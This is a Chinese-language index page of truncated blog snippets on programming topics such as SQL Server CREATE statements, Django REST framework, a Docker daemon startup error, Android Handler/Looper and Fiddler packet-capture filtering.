一.CREATE语句(创建) 1.创建DataBase 1.CONTAINMENT SQL Server 2012 新功能 , 默认值是OFF .(太高级 书上也没有详细介绍). 2.ON ON用于两 ...

- js 绘制数学函数

<!-- <!doctype html> --> <html lang="en"> <head> <meta charset= ...

- Django Rest framework 之 序列化

RESTful 规范 django rest framework 之 认证(一) django rest framework 之 权限(二) django rest framework 之 节流(三) ...

- Docker 启动遇到 Error starting daemon: Error initializing network controller 错误

docker 版本 1.10.3 一台装有 docker 的机器重启后,没法启动,/var/log/messages 展示如下错误信息: May 17 11:11:14 gziba-hc03 syst ...

- python之初识网络

一. C/S架构:客户端(client)/服务端(server)架构 B/S架构:浏览器(browser) / 服务端(server)架构 软件cs架构: 浏览器,qq,微信等等 硬件cs架构:打印机 ...

- IE9获取file控件的本地文件路径

最近发现,在IE9下,公司网站的本地图片预览都无法正常显示,经过测试发现,原因在于IE9下无法获取file控件的文件路径. 以前的代码如下: var strPic = fileImg.value; i ...

- Linux 学习笔记之超详细基础linux命令 Part 11

Linux学习笔记之超详细基础linux命令 by:授客 QQ:1033553122 ---------------------------------接Part 10---------------- ...

- Handle的原理(Looper、Handler、Message三者关系)

转载请注明出处:http://blog.csdn.net/lowprofile_coding/article/details/72580044 介绍 前面的内容对Handler做了介绍,也讲解了如何使 ...

- Fiddler抓包使用教程-过滤

转载请标明出处:http://blog.csdn.net/zhaoyanjun6/article/details/72929800 本文出自[赵彦军的博客] Fiddler抓包可以完成我们移动开发者的 ...